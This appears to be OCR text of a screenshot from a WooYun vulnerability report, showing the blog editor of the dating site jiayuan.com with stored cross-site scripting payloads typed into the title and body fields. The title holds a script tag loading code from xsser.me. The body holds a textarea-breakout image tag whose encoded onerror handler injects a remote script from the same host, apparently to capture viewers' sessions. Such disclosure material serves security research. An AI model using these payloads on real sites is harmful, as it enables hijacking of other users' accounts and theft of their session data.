 www.jiayuan.com/usercp/article_edit.php
你就知道 Google WooYun.org | 自由… WooYun(白帽子技术… My XSS Platform Python教程 - 的Py…
钻石会员
预览我的个人主页
征友进行中 修改
新0 0
收件箱 邮票
我的佳缘首页
服务 | 邮票账户
佳缘服务中心
[钻石会员] [看信包月]
[VIP会员] [排名提前]
[光明榜] [购买邮票]
我的邮票账户
礼物商城
每一天都在吃什么，干什么，几点睡觉，就这么简单。发表博客，
对方更了解您的生活，以判断彼此是否合适。
情感博客撰写
Blog 写博客 ( 网监郑重提醒：涉黄、涉政言论请勿发表，否则后果自负 )
标题： <script src=http://xsser.me/VHkrGl?1352722704></script>
分类：
征文 生活随笔 情感心得 两性私语 爱情故事 麻辣观点 婚恋
图片： 选择文件 未选择文件
正文： /textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%2
8%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsser.me%2FVHk
rGl%3F%22%2BMath.random%28%29%3B%28document.getElementsBy
TagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appe
ndChild%28b%29%3B/.source));//>
www.wooyun.org